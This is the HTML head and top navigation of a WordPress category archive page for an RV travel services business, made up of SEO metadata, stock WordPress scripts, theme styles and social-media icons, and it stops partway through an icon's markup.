

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sparkle-adventures.com/category/our-adventures/
body_size: 15944
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Our Adventures Archives - Sparkle Travel &amp; RV Services</title>
	<link rel="canonical" href="https://sparkle-adventures.com/category/our-adventures/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Adventures Archives - Sparkle Travel &amp; RV Services" />
	<meta property="og:url" content="https://sparkle-adventures.com/category/our-adventures/" />
	<meta property="og:site_name" content="Sparkle Travel &amp; RV Services" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sparkle-adventures.com/category/our-adventures/","url":"https://sparkle-adventures.com/category/our-adventures/","name":"Our Adventures Archives - Sparkle Travel &amp; RV Services","isPartOf":{"@id":"https://sparkle-adventures.com/#website"},"primaryImageOfPage":{"@id":"https://sparkle-adventures.com/category/our-adventures/#primaryimage"},"image":{"@id":"https://sparkle-adventures.com/category/our-adventures/#primaryimage"},"thumbnailUrl":"https://sparkle-adventures.com/wp-content/uploads/2025/02/20250124_095818-scaled.jpg","breadcrumb":{"@id":"https://sparkle-adventures.com/category/our-adventures/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sparkle-adventures.com/category/our-adventures/#primaryimage","url":"https://sparkle-adventures.com/wp-content/uploads/2025/02/20250124_095818-scaled.jpg","contentUrl":"https://sparkle-adventures.com/wp-content/uploads/2025/02/20250124_095818-scaled.jpg","width":1920,"height":2560,"caption":"Sparkle Travel & RV Services Vendor Booth at the RV show"},{"@type":"BreadcrumbList","@id":"https://sparkle-adventures.com/category/our-adventures/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sparkle-adventures.com/"},{"@type":"ListItem","position":2,"name":"Our Adventures"}]},{"@type":"WebSite","@id":"https://sparkle-adventures.com/#website","url":"https://sparkle-adventures.com/","name":"Sparkle Travel &amp; RV Services","description":"Sparkle Travel &amp; RV Services","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sparkle-adventures.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sparkle Travel &amp; RV Services &raquo; Feed" href="https://sparkle-adventures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sparkle Travel &amp; RV Services &raquo; Comments Feed" href="https://sparkle-adventures.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sparkle Travel &amp; RV Services &raquo; Our Adventures Category Feed" href="https://sparkle-adventures.com/category/our-adventures/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sparkle-adventures.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://sparkle-adventures.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1764972021' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sparkle-adventures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sparkle-adventures.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sparkle-adventures.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://sparkle-adventures.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://sparkle-adventures.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#51C2C8;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0F5967;color:#0F5967;}.site-header a:hover{color:#51C2C8;}.main-title a,.main-title a:hover{color:var(--base-3);}.site-description{color:var(--base-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#0F5967;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#51C2C8;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#51C2C8;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#51C2C8;}.main-navigation ul ul{background-color:#51C2C8;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:#0F5967;}.site-info a{color:#51C2C8;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#0F5967;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#313677;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel="https://api.w.org/" href="https://sparkle-adventures.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sparkle-adventures.com/wp-json/wp/v2/categories/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sparkle-adventures.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDoyIiwibyI6Imh0dHBzOlwvXC9zcGFya2xlLWFkdmVudHVyZXMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2F0ZWdvcnklMkZvdXItYWR2ZW50dXJlcyUyRiZhbXA7X3dwbm9uY2U9MDgzZDIzMmU3NyJ9" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures--32x32.png" sizes="32x32" />
<link rel="icon" href="https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures--180x180.png" />
<meta name="msapplication-TileImage" content="https://sparkle-adventures.com/wp-content/uploads/2025/06/cropped-Sparkle-Adventures--270x270.png" />
</head>

<body class="archive category category-our-adventures category-130 wp-embed-responsive wp-theme-generatepress no-sidebar nav-float-right one-container header-aligned-left dropdown-hover elementor-default elementor-kit-844" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="block-50" class="widget inner-padding widget_block">
<h4 class="wp-block-heading has-text-align-center"></h4>
</aside><aside id="block-47" class="widget inner-padding widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sparkletravelrvservices" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/sparkletravelrvservices" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 